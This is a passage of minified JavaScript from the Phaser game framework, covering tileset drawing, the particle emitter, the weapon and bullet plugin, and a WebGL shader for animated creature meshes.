G=0;G<f.length;G++){if(!(null===(A=f[G])||A.index<0))E=e.tiles[A.index][2],(L=e.tilesets[E]).tileProperties&&L.tileProperties[A.index-L.firstgid]&&(A.properties=W.Utils.mixin(L.tileProperties[A.index-L.firstgid],A.properties)),(O=b[A.index])&&this.parseObjectGroup(O,e.objects,e.collision,A.layer.name,{x:A.worldX+O.x,y:A.worldY+O.y},D)}}}return e}},W.Tileset=function(t,e,i,s,r,n,a){(void 0===i||i<=0)&&(i=32),(void 0===s||s<=0)&&(s=32),void 0===r&&(r=0),void 0===n&&(n=0),this.name=t,this.firstgid=0|e,this.tileWidth=0|i,this.tileHeight=0|s,this.tileMargin=0|r,this.tileSpacing=0|n,this.properties=a||{},this.image=null,this.rows=0,this.columns=0,this.total=0,this.drawCoords=[]},W.Tileset.prototype={draw:function(t,e,i,s){var r=s-this.firstgid<<1;0<=r&&r+1<this.drawCoords.length&&t.drawImage(this.image,this.drawCoords[r],this.drawCoords[r+1],this.tileWidth,this.tileHeight,e,i,this.tileWidth,this.tileHeight)},containsTileIndex:function(t){return t>=this.firstgid&&t<this.firstgid+this.total},setImage:function(t){this.image=t,this.updateTileData(t.width,t.height)},setSpacing:function(t,e){this.tileMargin=0|t,this.tileSpacing=0|e,this.image&&this.updateTileData(this.image.width,this.image.height)},updateTileData:function(t,e){var i=(e-2*this.tileMargin+this.tileSpacing)/(this.tileHeight+this.tileSpacing),s=(t-2*this.tileMargin+this.tileSpacing)/(this.tileWidth+this.tileSpacing);i%1==0&&s%1==0||console.warn("Phaser.Tileset - '%s' image tile area (%s x %s) is not a whole multiple of tile size (%s x %s + %s + %s)",this.name,t,e,this.tileWidth,this.tileHeight,this.tileMargin,this.tileSpacing),i=Math.floor(i),s=Math.floor(s),(this.rows&&this.rows!==i||this.columns&&this.columns!==s)&&console.warn("Phaser.Tileset - Tile layout from image '%s' (%s rows by %s columns) differs from tileset '%s' (%s rows by %s columns)",this.image.name,s,i,this.name,this.columns,this.rows),this.rows=i,this.columns=s,this.total=i*s,this.drawCoords.length=0;for(var r=this.tileMargin,n=this.tileMargin,a=0;a<this.rows;a++){for(var o=0;o<this.columns;o++)this.drawCoords.push(r),this.drawCoords.push(n),r+=this.tileWidth+this.tileSpacing;r=this.tileMargin,n+=this.tileHeight+this.tileSpacing}}},W.Tileset.prototype.constructor=W.Tileset,W.Particle=function(t,e,i,s,r){W.Sprite.call(this,t,e,i,s,r),this.autoScale=!1,this.autoScaleFps=0,this.scaleData=null,this._s=0,this.autoAlpha=!1,this.autoAlphaFps=0,this.alphaData=null,this._a=0},W.Particle.prototype=Object.create(W.Sprite.prototype),W.Particle.prototype.constructor=W.Particle,W.Particle.prototype.update=function(){if(this.autoScale){this._s-=.001*this.game.time.delta*this.autoScaleFps;var t=Math.round(this._s);0<t?this.scale.set(this.scaleData[t].x,this.scaleData[t].y):this.autoScale=!1}if(this.autoAlpha){this._a-=.001*this.game.time.delta*this.autoAlphaFps;var e=Math.round(this._a);0<e?this.alpha=this.alphaData[e].v:this.autoAlpha=!1}},W.Particle.prototype.onEmit=function(){},W.Particle.prototype.setAlphaData=function(t,e){this.alphaData=t,this._a=t.length-1,this.alpha=this.alphaData[this._a].v,this.autoAlpha=!0,this.autoAlphaFps=e},W.Particle.prototype.setScaleData=function(t,e){this.scaleData=t,this._s=t.length-1,this.scale.set(this.scaleData[this._s].x,this.scaleData[this._s].y),this.autoScale=!0,this.autoScaleFps=e},W.Particle.prototype.reset=function(t,e,i){return W.Component.Reset.prototype.reset.call(this,t,e,i),this.alpha=1,this.scale.set(1),this.autoScale=!1,this.autoAlpha=!1,this},W.Particles=function(t){this.game=t,this.emitters={},this.ID=0},W.Particles.prototype={add:function(t){return this.emitters[t.id]=t},remove:function(t){delete this.emitters[t.id]}},W.Particles.prototype.constructor=W.Particles,W.Particles.Arcade={},W.Particles.Arcade.Emitter=function(t,e,i,s){this.maxParticles=s||50,W.Group.call(this,t),this._id=this.game.particles.ID++,this.name="emitter"+this.id,this.type=W.EMITTER,this.physicsType=W.GROUP,this.area=new W.Rectangle(e,i,1,1),this.minAngle=null,this.maxAngle=null,this.minSpeed=0,this.maxSpeed=100,this.minParticleSpeed=new W.Point(-100,-100),this.maxParticleSpeed=new W.Point(100,100),this.minParticleScale=1,this.maxParticleScale=1,this.scaleData=null,this.minRotation=-360,this.maxRotation=360,this.minParticleAlpha=1,this.maxParticleAlpha=1,this.alphaData=null,this.particleClass=W.Particle,this.particleDrag=new W.Point,this.angularDrag=0,this.frequency=100,this.lifespan=2e3,this.bounce=new W.Point,this.on=!1,this.particleAnchor=new W.Point(.5,.5),this.blendMode=W.blendModes.NORMAL,this.emitX=e,this.emitY=i,this.autoScale=!1,this.autoScaleFps=this.game.time.desiredFps,this.autoAlpha=!1,this.autoAlphaFps=this.game.time.desiredFps,this.particleBringToTop=!1,this.particleSendToBack=!1,this.counts={emitted:0,failed:0,totalEmitted:0,totalFailed:0},this._gravity=new W.Point(0,100),this._minParticleScale=new W.Point(1,1),this._maxParticleScale=new W.Point(1,1),this._total=0,this._timer=0,this._counter=0,this._flowQuantity=0,this._flowTotal=0,this._explode=!0,this._frames=null},W.Particles.Arcade.Emitter.prototype=Object.create(W.Group.prototype),W.Particles.Arcade.Emitter.prototype.constructor=W.Particles.Arcade.Emitter,W.Particles.Arcade.Emitter.prototype.update=function(){if(this.counts.emitted=0,this.counts.failed=0,this.on&&this.game.time.deltaTotal>=this._timer)if(this._timer=this.game.time.deltaTotal+this.frequency,0!==this._flowTotal)if(0<this._flowQuantity){for(var t=0;t<this._flowQuantity;t++)if(this.emitParticle()&&(this._counter++,-1!==this._flowTotal&&this._counter>=this._flowTotal)){this.on=!1;break}}else this.emitParticle()&&(this._counter++,-1!==this._flowTotal&&this._counter>=this._flowTotal&&(this.on=!1));else this.emitParticle()&&(this._counter++,0<this._total&&this._counter>=this._total&&(this.on=!1));for(t=this.children.length;t--;)this.children[t].exists&&this.children[t].update()},W.Particles.Arcade.Emitter.prototype.makeParticles=function(t,e,i,s,r,n){var a;void 0===e&&(e=0),void 0===i&&(i=this.maxParticles),void 0===s&&(s=!1),void 0===r&&(r=!1),void 0===n&&(n=null);var o=0,h=t,l=e;for(this._frames=e,i>this.maxParticles&&(this.maxParticles=i);o<i;)Array.isArray(t)&&(h=this.game.rnd.pick(t)),Array.isArray(e)&&(l=this.game.rnd.pick(e)),a=new this.particleClass(this.game,0,0,h,l,n),this.game.physics.arcade.enable(a,!1),a.body.checkCollision.none=!s,a.body.collideWorldBounds=r,a.body.skipQuadTree=!0,a.exists=!1,a.visible=!1,a.anchor.copyFrom(this.particleAnchor),this.add(a),o++;return this},W.Particles.Arcade.Emitter.prototype.kill=function(){return this.on=!1,this.alive=!1,this.exists=!1,this},W.Particles.Arcade.Emitter.prototype.revive=function(){return this.alive=!0,this.exists=!0,this},W.Particles.Arcade.Emitter.prototype.explode=function(t,e){return void 0===e&&(e=this.maxParticles),this._flowTotal=0,this.start(!0,t,0,e,!1),this},W.Particles.Arcade.Emitter.prototype.flow=function(t,e,i,s,r){return null==e&&(e=250),void 0!==i&&0!==i||(i=1),void 0===s&&(s=-1),void 0===r&&(r=!0),i>this.maxParticles&&(i=this.maxParticles),this._counter=0,this._flowQuantity=i,this._flowTotal=s,r?(this.start(!0,t,e,i),this._counter+=i,this.on=!0,this._timer=this.game.time.deltaTotal+e):this.start(!1,t,e,i),this},W.Particles.Arcade.Emitter.prototype.start=function(t,e,i,s,r){if(void 0===t&&(t=!0),void 0===e&&(e=0),null==i&&(i=250),void 0===s&&(s=0),void 0===r&&(r=!1),s>this.maxParticles&&(s=this.maxParticles),this.revive(),this.visible=!0,this.lifespan=e,this.frequency=i,t||r)for(var n=0;n<s;n++)this.emitParticle();else this.on=!0,this._total=s,this._counter=0,this._timer=this.game.time.deltaTotal+i;return this},W.Particles.Arcade.Emitter.prototype.emitParticle=function(t,e,i,s){void 0===t&&(t=null),void 0===e&&(e=null);var r=this.getNextParticle();if(null===r)return this.counts.failed++,this.counts.totalFailed++,!1;this.counts.emitted++,this.counts.totalEmitted++;var n=this.game.rnd;void 0!==i&&void 0!==s?r.loadTexture(i,s):void 0!==i&&(r.loadTexture(i),r.frame=Array.isArray(this._frames)?n.pick(this._frames):this._frames);var a=this.emitX,o=this.emitY;return null!==t?a=t:1<this.width&&(a=n.between(this.left,this.right)),null!==e?o=e:1<this.height&&(o=n.between(this.top,this.bottom)),this.resetParticle(r,a,o),!0},W.Particles.Arcade.Emitter.prototype.getNextParticle=function(){for(var t=this.length;t--;){var e=this.next();if(!e.exists)return e}return null},W.Particles.Arcade.Emitter.prototype.resetParticle=function(t,e,i){var s=this.game.rnd;t.reset(e,i),t.angle=0,t.lifespan=this.lifespan,this.particleBringToTop?this.bringToTop(t):this.particleSendToBack&&this.sendToBack(t),this.autoScale?t.setScaleData(this.scaleData,this.autoScaleFps):1!==this.minParticleScale||1!==this.maxParticleScale?t.scale.set(s.realInRange(this.minParticleScale,this.maxParticleScale)):this._minParticleScale.x!==this._maxParticleScale.x||this._minParticleScale.y!==this._maxParticleScale.y?t.scale.set(s.realInRange(this._minParticleScale.x,this._maxParticleScale.x),s.realInRange(this._minParticleScale.y,this._maxParticleScale.y)):t.scale.set(this._minParticleScale.x,this._minParticleScale.y),this.autoAlpha?t.setAlphaData(this.alphaData,this.autoAlphaFps):t.alpha=s.realInRange(this.minParticleAlpha,this.maxParticleAlpha),t.blendMode=this.blendMode;var r=t.body;r.updateBounds(),r.bounce.copyFrom(this.bounce),r.drag.copyFrom(this.particleDrag),null!=this.minAngle&&null!=this.maxAngle?this.game.physics.arcade.velocityFromAngle(this.minAngle===this.maxAngle?this.minAngle:s.between(this.minAngle,this.maxAngle),this.minSpeed===this.maxSpeed?this.minSpeed:s.between(this.minSpeed,this.maxSpeed),r.velocity):(r.velocity.x=s.between(this.minParticleSpeed.x,this.maxParticleSpeed.x),r.velocity.y=s.between(this.minParticleSpeed.y,this.maxParticleSpeed.y)),r.angularVelocity=s.between(this.minRotation,this.maxRotation),r.gravity.copyFrom(this.gravity),r.angularDrag=this.angularDrag,t.onEmit()},W.Particles.Arcade.Emitter.prototype.destroy=function(){this.game.particles.remove(this),W.Group.prototype.destroy.call(this,!0,!1)},W.Particles.Arcade.Emitter.prototype.setSize=function(t,e){return this.area.width=t,this.area.height=e,this},W.Particles.Arcade.Emitter.prototype.setSpeed=function(t,e,i,s){return this.setXSpeed(t,e),this.setYSpeed(i,s),this},W.Particles.Arcade.Emitter.prototype.setXSpeed=function(t,e){return t=t||0,e=e||0,this.minParticleSpeed.x=t,this.maxParticleSpeed.x=e,this},W.Particles.Arcade.Emitter.prototype.setYSpeed=function(t,e){return t=t||0,e=e||0,this.minParticleSpeed.y=t,this.maxParticleSpeed.y=e,this},W.Particles.Arcade.Emitter.prototype.setRotation=function(t,e){return t=t||0,e=e||0,this.minRotation=t,this.maxRotation=e,this},W.Particles.Arcade.Emitter.prototype.setAlpha=function(t,e,i,s,r){if(void 0===t&&(t=1),void 0===e&&(e=1),void 0===i&&(i=0),void 0===s&&(s=W.Easing.Linear.None),void 0===r&&(r=!1),this.minParticleAlpha=t,this.maxParticleAlpha=e,this.autoAlpha=!1,0<i&&t!==e){var n={v:t},a=this.game.make.tween(n).to({v:e},i,s);a.yoyo(r),this.alphaData=a.generateData(this.game.time.desiredFps),this.autoAlphaFps=this.game.time.desiredFps,this.alphaData.reverse(),this.autoAlpha=!0}return this},W.Particles.Arcade.Emitter.prototype.setScale=function(t,e,i,s,r,n,a){if(void 0===t&&(t=1),void 0===e&&(e=1),void 0===i&&(i=1),void 0===s&&(s=1),void 0===r&&(r=0),void 0===n&&(n=W.Easing.Linear.None),void 0===a&&(a=!1),this.minParticleScale=1,this.maxParticleScale=1,this._minParticleScale.set(t,i),this._maxParticleScale.set(e,s),this.autoScale=!1,0<r&&(t!==e||i!==s)){var o={x:t,y:i},h=this.game.make.tween(o).to({x:e,y:s},r,n);h.yoyo(a),this.scaleData=h.generateData(this.game.time.desiredFps),this.autoScaleFps=this.game.time.desiredFps,this.scaleData.reverse(),this.autoScale=!0}return this},W.Particles.Arcade.Emitter.prototype.setAngle=function(t,e,i,s){return this.minAngle=t,this.maxAngle=e,null!=i&&(this.minSpeed=i),null!=s&&(this.maxSpeed=s),this},W.Particles.Arcade.Emitter.prototype.setGravity=function(t,e){return t=t||0,e=e||0,this._gravity.set(t,e),this},W.Particles.Arcade.Emitter.prototype.at=function(t){return t.center?(this.emitX=t.center.x,this.emitY=t.center.y):(this.emitX=t.world.x+t.anchor.x*t.width,this.emitY=t.world.y+t.anchor.y*t.height),this},Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"gravity",{get:function(){return this._gravity},set:function(t){"number"==typeof t?this._gravity.y=t:this._gravity=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"id",{get:function(){return this._id}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"width",{get:function(){return this.area.width},set:function(t){this.area.width=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"height",{get:function(){return this.area.height},set:function(t){this.area.height=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"x",{get:function(){return this.emitX},set:function(t){this.emitX=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"y",{get:function(){return this.emitY},set:function(t){this.emitY=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"left",{get:function(){return Math.floor(this.x-this.area.width/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"right",{get:function(){return Math.floor(this.x+this.area.width/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"top",{get:function(){return Math.floor(this.y-this.area.height/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"bottom",{get:function(){return Math.floor(this.y+this.area.height/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"output",{get:function(){return 1e3*this._flowQuantity/this.frequency}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"lifespanOutput",{get:function(){return(0===this.lifespan?1/0:this.lifespan)*this._flowQuantity/this.frequency}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"remainder",{get:function(){return this.maxParticles-this.lifespanOutput}}),W.Weapon=function(t,e){W.Plugin.call(this,t,e),this.bullets=null,this.autoExpandBulletsGroup=!1,this.autofire=!1,this.shots=0,this.fireLimit=0,this.fireRate=100,this.fireRateVariance=0,this.fireFrom=new W.Rectangle(0,0,1,1),this.fireAngle=W.ANGLE_UP,this.bulletInheritSpriteSpeed=!1,this.bulletAnimation="",this.bulletFrameRandom=!1,this.bulletFrameCycle=!1,this.bulletWorldWrap=!1,this.bulletWorldWrapPadding=0,this.bulletAngleOffset=0,this.bulletAngleVariance=0,this.bulletSpeed=200,this.bulletSpeedVariance=0,this.bulletLifespan=0,this.bulletKillDistance=0,this.bulletGravity=new W.Point(0,0),this.bulletRotateToVelocity=!1,this.bulletKey="",this.bulletFrame="",this._bulletClass=W.Bullet,this._bulletCollideWorldBounds=!1,this._bulletKillType=W.Weapon.KILL_WORLD_BOUNDS,this._data={customBody:!1,width:0,height:0,offsetX:0,offsetY:0},this.bounds=new W.Rectangle,this.bulletBounds=t.world.bounds,this.bulletFrames=[],this.bulletFrameIndex=0,this.anims={},this.onFire=new W.Signal,this.onKill=new W.Signal,this.onFireLimit=new W.Signal,this.trackedSprite=null,this.trackedPointer=null,this.multiFire=!1,this._hasFired=!1,this.trackRotation=!1,this.trackOffset=new W.Point,this._nextFire=0,this._tempNextFire=0,this._rotatedPoint=new W.Point},W.Weapon.prototype=Object.create(W.Plugin.prototype),W.Weapon.prototype.constructor=W.Weapon,W.Weapon.KILL_NEVER=0,W.Weapon.KILL_LIFESPAN=1,W.Weapon.KILL_DISTANCE=2,W.Weapon.KILL_WEAPON_BOUNDS=3,W.Weapon.KILL_CAMERA_BOUNDS=4,W.Weapon.KILL_WORLD_BOUNDS=5,W.Weapon.KILL_STATIC_BOUNDS=6,W.Weapon.prototype.createBullets=function(t,e,i,s){return void 0===t&&(t=1),void 0===s&&(s=this.game.world),this.bullets&&!this.bullets.game&&(this.bullets=null),this.bullets||(this.bullets=this.game.add.physicsGroup(W.Physics.ARCADE,s),this.bullets.classType=this._bulletClass),0!==t&&(-1===t&&(this.autoExpandBulletsGroup=!0,t=1),this.bullets.createMultiple(t,e,i),this.bullets.setAll("data.bulletManager",this),this.bulletKey=e,this.bulletFrame=i),this},W.Weapon.prototype.forEach=function(t,e){return this.bullets.forEachExists(t,e,arguments),this},W.Weapon.prototype.pauseAll=function(){return this.bullets.setAll("body.enable",!1),this},W.Weapon.prototype.resumeAll=function(){return this.bullets.setAll("body.enable",!0),this},W.Weapon.prototype.killAll=function(){return this.bullets.callAllExists("kill",!0),this.bullets.setAll("body.enable",!0),this},W.Weapon.prototype.resetShots=function(t){return void(this.shots=0)!==t&&(this.fireLimit=t),this},W.Weapon.prototype.destroy=function(){this.parent.remove(this,!1),this.bullets.destroy(),this.game=null,this.parent=null,this.active=!1,this.visible=!1},W.Weapon.prototype.update=function(){this._bulletKillType===W.Weapon.KILL_WEAPON_BOUNDS&&(this.trackedSprite?(this.trackedSprite.updateTransform(),this.bounds.centerOn(this.trackedSprite.worldPosition.x,this.trackedSprite.worldPosition.y)):this.trackedPointer&&this.bounds.centerOn(this.trackedPointer.worldX,this.trackedPointer.worldY)),this.autofire&&this.fire()},W.Weapon.prototype.postRender=function(){this.multiFire&&this._hasFired&&(this._hasFired=!1,this._nextFire=this._tempNextFire)},W.Weapon.prototype.trackSprite=function(t,e,i,s){return void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s=!1),this.trackedPointer=null,this.trackedSprite=t,this.trackRotation=s,this.trackOffset.set(e,i),this},W.Weapon.prototype.trackPointer=function(t,e,i){return void 0===t&&(t=this.game.input.activePointer),void 0===e&&(e=0),void 0===i&&(i=0),this.trackedPointer=t,this.trackedSprite=null,this.trackRotation=!1,this.trackOffset.set(e,i),this},W.Weapon.prototype.fireMany=function(t,e){this.multiFire=!0;var i=[],s=this;return e||this.trackedSprite||this.trackedPointer?t.forEach(function(t){i.push(s.fire(e,null,null,t.x,t.y))}):t.forEach(function(t){i.push(s.fire(t))}),i},W.Weapon.prototype.fireOffset=function(t,e){return void 0===t&&(t=0),void 0===e&&(e=0),this.fire(null,null,null,t,e)},W.Weapon.prototype.fire=function(t,e,i,s,r){if(void 0===e&&(e=null),void 0===i&&(i=null),this.game.time.deltaTotal<this._nextFire||0<this.fireLimit&&this.shots===this.fireLimit)return null;var n=this.bulletSpeed;0!==this.bulletSpeedVariance&&(n+=W.Math.between(-this.bulletSpeedVariance,this.bulletSpeedVariance)),t?1<this.fireFrom.width?this.fireFrom.centerOn(t.x,t.y):(this.fireFrom.x=t.x,this.fireFrom.y=t.y):this.trackedSprite?(this.trackRotation?(this._rotatedPoint.set(this.trackedSprite.world.x+this.trackOffset.x,this.trackedSprite.world.y+this.trackOffset.y),this._rotatedPoint.rotate(this.trackedSprite.world.x,this.trackedSprite.world.y,this.trackedSprite.worldRotation),1<this.fireFrom.width?this.fireFrom.centerOn(this._rotatedPoint.x,this._rotatedPoint.y):(this.fireFrom.x=this._rotatedPoint.x,this.fireFrom.y=this._rotatedPoint.y)):1<this.fireFrom.width?this.fireFrom.centerOn(this.trackedSprite.world.x+this.trackOffset.x,this.trackedSprite.world.y+this.trackOffset.y):(this.fireFrom.x=this.trackedSprite.world.x+this.trackOffset.x,this.fireFrom.y=this.trackedSprite.world.y+this.trackOffset.y),this.bulletInheritSpriteSpeed&&(n+=this.trackedSprite.body.speed)):this.trackedPointer&&(1<this.fireFrom.width?this.fireFrom.centerOn(this.trackedPointer.world.x+this.trackOffset.x,this.trackedPointer.world.y+this.trackOffset.y):(this.fireFrom.x=this.trackedPointer.world.x+this.trackOffset.x,this.fireFrom.y=this.trackedPointer.world.y+this.trackOffset.y)),void 0!==s&&(this.fireFrom.x+=s),void 0!==r&&(this.fireFrom.y+=r);var a=1<this.fireFrom.width?this.fireFrom.randomX:this.fireFrom.x,o=1<this.fireFrom.height?this.fireFrom.randomY:this.fireFrom.y,h=this.trackRotation?this.trackedSprite.angle:this.fireAngle;null!==e&&null!==i&&(h=this.game.math.radToDeg(Math.atan2(i-o,e-a))),0!==this.bulletAngleVariance&&(h+=W.Math.between(-this.bulletAngleVariance,this.bulletAngleVariance));var l=0,u=0;0===h||180===h?l=Math.cos(this.game.math.degToRad(h))*n:u=(90===h||270===h||(l=Math.cos(this.game.math.degToRad(h))*n),Math.sin(this.game.math.degToRad(h))*n);var c=null;if(this.autoExpandBulletsGroup?(c=this.bullets.getFirstExists(!1,!0,a,o,this.bulletKey,this.bulletFrame)).data.bulletManager=this:c=this.bullets.getFirstExists(!1),c){if(c.reset(a,o),c.data.fromX=a,c.data.fromY=o,c.data.killType=this.bulletKillType,c.data.killDistance=this.bulletKillDistance,c.data.rotateToVelocity=this.bulletRotateToVelocity,this.bulletKillType===W.Weapon.KILL_LIFESPAN&&(c.lifespan=this.bulletLifespan),c.angle=h+this.bulletAngleOffset,""!==this.bulletAnimation){if(null===c.animations.getAnimation(this.bulletAnimation)){var d=this.anims[this.bulletAnimation];c.animations.add(d.name,d.frames,d.frameRate,d.loop,d.useNumericIndex)}c.animations.play(this.bulletAnimation)}else this.bulletFrameCycle?(c.frame=this.bulletFrames[this.bulletFrameIndex],this.bulletFrameIndex++,this.bulletFrameIndex>=this.bulletFrames.length&&(this.bulletFrameIndex=0)):this.bulletFrameRandom&&(c.frame=this.bulletFrames[Math.floor(Math.random()*this.bulletFrames.length)]);c.data.bodyDirty&&(this._data.customBody&&c.body.setSize(this._data.width,this._data.height,this._data.offsetX,this._data.offsetY),c.body.collideWorldBounds=this.bulletCollideWorldBounds,c.data.bodyDirty=!1),c.body.velocity.set(l,u),c.body.gravity.set(this.bulletGravity.x,this.bulletGravity.y);var p=0;if(0!==this.bulletSpeedVariance){var f=this.fireRate;(f+=W.Math.between(-this.fireRateVariance,this.fireRateVariance))<0&&(f=0),p=this.game.time.deltaTotal+f}else p=this.game.time.deltaTotal+this.fireRate;this.multiFire?this._hasFired||(this._hasFired=!0,this._tempNextFire=p,this.shots++):(this._nextFire=p,this.shots++),this.onFire.dispatch(c,this,n),0<this.fireLimit&&this.shots===this.fireLimit&&this.onFireLimit.dispatch(this,this.fireLimit)}return c},W.Weapon.prototype.fireAtPointer=function(t){return void 0===t&&(t=this.game.input.activePointer),this.fire(null,t.worldX,t.worldY)},W.Weapon.prototype.fireAtSprite=function(t){return this.fire(null,t.world.x,t.world.y)},W.Weapon.prototype.fireAtXY=function(t,e){return this.fire(null,t,e)},W.Weapon.prototype.setBulletBodyOffset=function(t,e,i,s){return void 0===i&&(i=0),void 0===s&&(s=0),this._data.customBody=!0,this._data.width=t,this._data.height=e,this._data.offsetX=i,this._data.offsetY=s,this.bullets.callAll("body.setSize","body",t,e,i,s),this.bullets.setAll("data.bodyDirty",!1),this},W.Weapon.prototype.setBulletFrames=function(t,e,i,s){return void 0===i&&(i=!0),void 0===s&&(s=!1),this.bulletFrames=W.ArrayUtils.numberArray(t,e),this.bulletFrameIndex=0,this.bulletFrameCycle=i,this.bulletFrameRandom=s,this},W.Weapon.prototype.addBulletAnimation=function(t,e,i,s,r){return this.anims[t]={name:t,frames:e,frameRate:i,loop:s,useNumericIndex:r},this.bullets.callAll("animations.add","animations",t,e,i,s,r),this.bulletAnimation=t,this},W.Weapon.prototype.debug=function(t,e,i){void 0===t&&(t=16),void 0===e&&(e=32),void 0===i&&(i=!1),this.game.debug.text("Weapon Plugin",t,e),this.game.debug.text("Bullets Alive: "+this.bullets.total+" - Total: "+this.bullets.length,t,e+24),i&&this.bullets.forEachExists(this.game.debug.body,this.game.debug,"rgba(255, 0, 255, 0.8)")},Object.defineProperty(W.Weapon.prototype,"bulletClass",{get:function(){return this._bulletClass},set:function(t){this._bulletClass=t,this.bullets&&(this.bullets.classType=this._bulletClass)}}),Object.defineProperty(W.Weapon.prototype,"bulletKillType",{get:function(){return this._bulletKillType},set:function(t){switch(t){case W.Weapon.KILL_STATIC_BOUNDS:case W.Weapon.KILL_WEAPON_BOUNDS:this.bulletBounds=this.bounds;break;case W.Weapon.KILL_CAMERA_BOUNDS:this.bulletBounds=this.game.camera.view;break;case W.Weapon.KILL_WORLD_BOUNDS:this.bulletBounds=this.game.world.bounds}this._bulletKillType=t}}),Object.defineProperty(W.Weapon.prototype,"bulletCollideWorldBounds",{get:function(){return this._bulletCollideWorldBounds},set:function(t){this._bulletCollideWorldBounds=t,this.bullets.setAll("body.collideWorldBounds",t),this.bullets.setAll("data.bodyDirty",!1)}}),Object.defineProperty(W.Weapon.prototype,"x",{get:function(){return this.fireFrom.x},set:function(t){this.fireFrom.x=t}}),Object.defineProperty(W.Weapon.prototype,"y",{get:function(){return this.fireFrom.y},set:function(t){this.fireFrom.y=t}}),W.Bullet=function(t,e,i,s,r){W.Sprite.call(this,t,e,i,s,r),this.anchor.set(.5),this.data={bulletManager:null,fromX:0,fromY:0,bodyDirty:!0,rotateToVelocity:!1,killType:0,killDistance:0}},W.Bullet.prototype=Object.create(W.Sprite.prototype),W.Bullet.prototype.constructor=W.Bullet,W.Bullet.prototype.kill=function(){return this.alive=!1,this.exists=!1,this.visible=!1,this.data.bulletManager.onKill.dispatch(this),this},W.Bullet.prototype.update=function(){this.exists&&(this.data.killType>W.Weapon.KILL_LIFESPAN&&(this.data.killType===W.Weapon.KILL_DISTANCE?this.game.physics.arcade.distanceToXY(this,this.data.fromX,this.data.fromY,!0)>this.data.killDistance&&this.kill():this.data.bulletManager.bulletBounds.intersects(this)||this.kill()),this.data.rotateToVelocity&&(this.rotation=this.body.velocity.atan()),this.data.bulletManager.bulletWorldWrap&&this.game.world.wrap(this,this.data.bulletManager.bulletWorldWrapPadding))},PIXI.CreatureShader=function(t){this._UID=W._UID++,this.gl=t,this.program=null,this.fragmentSrc=["//CreatureShader Fragment Shader.","precision mediump float;","varying vec2 vTextureCoord;","varying float vTextureIndex;","varying vec4 vColor;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"],this.vertexSrc=["//CreatureShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute float aTextureIndex;","attribute vec4 aColor;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform float alpha;","uniform vec3 tint;","varying vec2 vTextureCoord;","varying float vTextureIndex;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, v.y / -projectionVector.y + 1.0 , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","   vColor = vec4(tint[0], tint[1], tint[2], 1.0) * aColor.a * alpha;","}"],this.init()},PIXI.CreatureShader.prototype.constructor=PIXI.CreatureShader,PIXI.CreatureShader.prototype.init=function(){var t=this.gl,e=PIXI.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.uSampler=PIXI._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.tintColor=t.getUniformLocation(e,"tint"),this.program=e},PIXI.CreatureShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},W.Creature=function(t,e,i,s,r,n,a){if(this.game=t,void 0===n&&(n="default"),void 0===a&&(a=!1),this.type=W.CREATURE,t.cache.checkJSONKey(r)){var o=t.cache.getJSON(r,!0);if(this._creature=new Creature(o,a),this.animation=new CreatureAnimation(o,n,a),this.manager=new CreatureManager(this._creature),this.timeDelta=.05,"string"==typeof s)var h=new PIXI.Texture(t.cache.getBaseTexture(s));else h=s;this.texture=h,PIXI.DisplayObjectContainer.call(this),this.dirty=!0,this.blendMode=PIXI.blendModes.NORMAL,this.creatureBoundsMin=new W.Point,this.creatureBoundsMax=new W.Point;var l=this.manager.target_creature;this.vertices=new Float32Array(2*l.total_num_pts),this.uvs=new Float32Array(2*l.total_num_pts),this.indices=new Uint16Array(l.global_indices.length);for(var u=0;u<this.indices.length;u++)this.indices[u]=l.global_indices[u];this.colors=new Float32Array(4*l.total_num_pts);for(var c=0;c<this.colors.length;c++)this.colors[c]=1;this.updateRenderData(l.global_pts,l.global_uvs),this.manager.AddAnimation(this.animation),this.manager.SetActiveAnimationName(n,!1),W.Component.Core.init.call(this,t,e,i),this.data.tint=16777215,this.data.alpha=1}else console.warn("Phaser.Creature: Invalid mesh key given. Not found in 